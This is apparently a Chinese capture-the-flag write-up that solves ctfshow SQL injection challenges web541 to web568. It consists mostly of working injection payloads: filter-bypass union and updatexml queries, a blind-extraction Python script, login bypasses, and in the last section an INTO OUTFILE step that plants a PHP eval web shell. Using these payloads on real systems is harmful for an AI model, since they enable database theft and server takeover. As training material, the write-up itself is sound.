
这个阶段发现flag都是在 ctfshow flags flag4s里面,emmm所以很快啊,下面直接贴上payload了
web541
源码分析
发现闭合点是的单引号
将or和AND替换成了空格
然后我们就来思路了,我们可以使用联合查询还有报错查询
爆库:
http://aa29f657-7ae5-4692-aca0-a78a126391f7.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(schema_name),3 from infoorrmation_schema.schemata --+
表:
http://aa29f657-7ae5-4692-aca0-a78a126391f7.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema="ctfshow"--+
Your Login name:flags
列:
http://aa29f657-7ae5-4692-aca0-a78a126391f7.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_name="flags"--+
Your Login name:id,flag4s
值:
http://aa29f657-7ae5-4692-aca0-a78a126391f7.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(id,0x5c,flag4s),3 from ctfshow.flags --+
Your Login name:1\ctfshow{893f337e-35e8-461d-8adc-1fe9b49d1c8b}
web542
同上
web543
表:
http://da25ddab-6ccd-452f-8f8b-bf1a765eb00a.challenge.ctf.show:8080/?id=0'||updatexml(1,concat('$',(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='ctfshow'))),0)||'1'='1
flags
http://da25ddab-6ccd-452f-8f8b-bf1a765eb00a.challenge.ctf.show:8080/?id=-1%27||updatexml(1,concat(%27%%27,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name=%27flags%27))),1)||%271%27=%271
id , flag4s
- http://da25ddab-6ccd-452f-8f8b-bf1a765eb00a.challenge.ctf.show:8080/?id=1' || updatexml(1, concat(0x7e, (select (group_concat( concat_ws(0x7e,id,flag4s) )) from (ctfshow.flags))) ,1) || '1'='1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/index.php on line 36
XPATH syntax error: '~1~ctfshow{dd60ce20-af84-4e39-94'
- http://da25ddab-6ccd-452f-8f8b-bf1a765eb00a.challenge.ctf.show:8080/?id=1' || updatexml(1, concat(0x7e, (select (reverse( concat_ws(0x7e,id,flag4s) )) from (ctfshow.flags))) ,1) || '1'='1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/index.php on line 36
XPATH syntax error: '~}9535531468a9-7849-93e4-48fa-02'
web544
exp:
import requests
url = 'http://e45072a4-e28b-4819-99a2-26646b0f78b7.challenge.ctf.show:8080/'
session = requests.Session()
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f"?id=0'||if(ascii(substr((select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='ctfshow')),{i},1))>{mid},1,0)||'0"
# flags
# payload = f"?id=0'||if(ascii(substr((select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='flags')),{i},1))>{mid},1,0)||'0"
# id,flag4s
payload = f"?id=0'||if(ascii(substr((select(group_concat(flag4s))from(ctfshow.flags)),{i},1))>{mid},1,0)||'0"
r = session.get(url + payload)
if 'Dumb' in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
web545
表:
http://34490973-0b23-4d44-9f40-8668236064ff.challenge.ctf.show:8080/?id=999'%0AUNion%0ASElEct%0A1,(SELEct%0Atable_name%0Afrom%0Ainformation_schema.tables%0Awhere%0Atable_schema='ctfshow'%0Alimit%0A0,1),3||'1'='1
或:
http://34490973-0b23-4d44-9f40-8668236064ff.challenge.ctf.show:8080/?id=0'/%0a/UnIoN/%0a/SeLeCt/%0a/2,(SeLeCt/%0a/group_concat(table_name)/%0a/from/%0a/information_schema.tables/%0a/where/%0a/table_schema='ctfshow'),4/%0a/||/%0a/'1'='1
Your Login name:flags
列:
http://34490973-0b23-4d44-9f40-8668236064ff.challenge.ctf.show:8080/?id=0'/%0a/UnIoN/%0a/SeLeCt/%0a/2,(SeLeCt/%0a/group_concat(column_name)/%0a/from/%0a/information_schema.columns/%0a/where/%0a/table_schema='ctfshow'/%0a/%26%26/%0a/table_name='flags'),4/%0a/||/%0a/'1'='1
Your Login name:id,flag4s
值:
http://34490973-0b23-4d44-9f40-8668236064ff.challenge.ctf.show:8080/?id=0'/%0a/UnIoN/%0a/SeLeCt/%0a/2,(SeLeCt/%0a/group_concat(concat_ws('$',id,id,flag4s))/%0a/from/%0a/ctfshow.flags),4/%0a/||/%0a/'1'='1
Your Login name:1$1$ctfshow{4c6d9c41-2cd7-4412-b66f-08fe9de6a05f}
web546
同上,单引号换成双引号就行了
http://52613157-5fb7-4bcf-9e8a-ac3565f872f6.challenge.ctf.show:8080/?id=0"/%0a/UnIoN/%0a/SeLeCt/%0a/2,(SeLeCt/%0a/group_concat(table_name)/%0a/from/%0a/information_schema.tables/%0a/where/%0a/table_schema='ctfshow'),4/%0a/||/%0a/"1"="1
flags
http://52613157-5fb7-4bcf-9e8a-ac3565f872f6.challenge.ctf.show:8080/?id=0"/%0a/UnIoN/%0a/SeLeCt/%0a/2,(SeLeCt/%0a/group_concat(column_name)/%0a/from/%0a/information_schema.columns/%0a/where/%0a/table_schema='ctfshow'/%0a/%26%26/%0a/table_name='flags'),4/%0a/||/%0a/"1"="1
flag4s
http://52613157-5fb7-4bcf-9e8a-ac3565f872f6.challenge.ctf.show:8080/?id=0"/%0a/UnIoN/%0a/SeLeCt/%0a/2,(SeLeCt/%0a/group_concat(concat_ws('$',id,id,flag4s))/%0a/from/%0a/ctfshow.flags),4/%0a/||/%0a/"1"="1
Your Login name:1$1$ctfshow{04ba7e9f-99b1-4d1a-ab87-bc6d918adfc2}
web547
这里前面查的都没啥问题,最后一步卡了好久好久,最后,emmm,这样就出来了,548,直接也出来了
http://a2197a69-b0b2-49ce-9821-b91a3af3f84e.challenge.ctf.show:8080/?id=1990')ununion%0Aselection%0Aselect%0A1,(select%0Aflag4s%0Afrom%0Actfshow.flags),3||('1')=('1
web548
http://01248ee3-9635-478f-887a-fd91e20ecaee.challenge.ctf.show:8080/?id=1990')ununion%0Aselection%0Aselect%0A1,(select%0Aflag4s%0Afrom%0Actfshow.flags),3||('1')=('1
web549
url/index.php?id=1&id=-2' union select 1,2,(select group_concat(flag4s) from ctfshow.flags)--+
web550
http://78dfe4c5-327f-4f43-b258-393deae914ce.challenge.ctf.show:8080/?id=1&id=-1" UNION SELECT 1,group_concat(concat_ws(':',id,flag4s)),3 FROM ctfshow.flags--+
web551
http://a08c0259-1bad-47b3-921a-502835ff2ceb.challenge.ctf.show:8080/?id=1&id=-1") UNION SELECT 1,group_concat(concat_ws(':',id,flag4s)),3 FROM ctfshow.flags--+
web552
http://34490973-0b23-4d44-9f40-8668236064ff.challenge.ctf.show:8080/?id=-1%df' union select 1,2,(select group_concat(flag4s) from ctfshow.flags)--+
web553
同上
web554
http://9da50dee-3e70-415b-9df9-48ceb341fd5b.challenge.ctf.show:8080/?id=�' and 1=2 union select 1,(select group_concat(flag4s) from ctfshow.flags)#
web555
http://21db718e-ddca-4084-8d86-16044988a4b9.challenge.ctf.show:8080/?id=-1 union select 1,2,(select group_concat(flag4s) from ctfshow.flags)--+
web556
http://6168edf9-506e-4746-9cb0-df9637f89997.challenge.ctf.show:8080/?id=-1%df%27%20union%20select 1,2,(select group_concat(flag4s) from ctfshow.flags)--+
web557
http://abfe2b76-4dd8-4427-9131-9bcdbd59243b.challenge.ctf.show:8080/?uname=-admin%E3' union select 1,group_concat(id,0x3a,flag4s) from ctfshow.flags --+&passwd=admin&submit=Submit
web558
http://a36df978-0294-4eb7-9cbb-369ed0e1d13f.challenge.ctf.show:8080/?id=-1' union select 1,2,(select group_concat(flag4s) from ctfshow.flags)--+
web559
这里刚开始想复杂了,也卡了一小下
http://34241aa2-ccb5-41e0-9103-649f4bd796fe.challenge.ctf.show:8080/?id=-1 union select 1,2,(select group_concat(flag4s) from (ctfshow.flags)--+
因为做的时候没那样注意去保留,直接留了个最终的payload,将就看看吧
三更:
web560
?id=30') union select 1,2,group_concat(flag4s)from(ctfshow.flags)%23
web561
?id=30 union select 1,2,group_concat(flag4s)from(ctfshow.flags)%23
web562
万能密码登录一下,再POST值:
login_password=-1'union select 1,(select group_concat(flag4s)from(ctfshow.flags)),3%23&login_user=admin&mysubmit=Login
web563
万能密码登录,POST值:
login_password=-1')union select 1,(select group_concat(flag4s)from(ctfshow.flags)),3%23&login_user=admin&mysubmit=Login
web564
?sort=updatexml(1,if(1=0,1,(select group_concat(flag4s)from(ctfshow.flags))),1)
?sort=updatexml(1,if(1=0,1,(select right(flag4s,20)from(ctfshow.flags))),1)
web565
?sort=1'and updatexml(1,if(1=0,1,(select group_concat(flag4s)from(ctfshow.flags))),1)--+
?sort=1'and updatexml(1,if(1=0,1,(select right(flag4s,30)from(ctfshow.flags))),1)--+
web566-568
写个shell ,Y4师傅的方法,太妙了
?sort=1 into outfile "/var/www/html/1.php"lines terminated by 0x3c3f706870206576616c28245f504f53545b315d293b3f3e2020--+
再访问1.php传:
1=system("echo '<?php eval(\$_POST[1]);?> '>2.php");
蚁剑连一下(一句话写在了2.php里面,这个应该都看得出来吧),因为知道flag在数据库里,蚁剑连上后,找一下数据库的配置文件,连上数据库,就轻而易举的找到flag啦。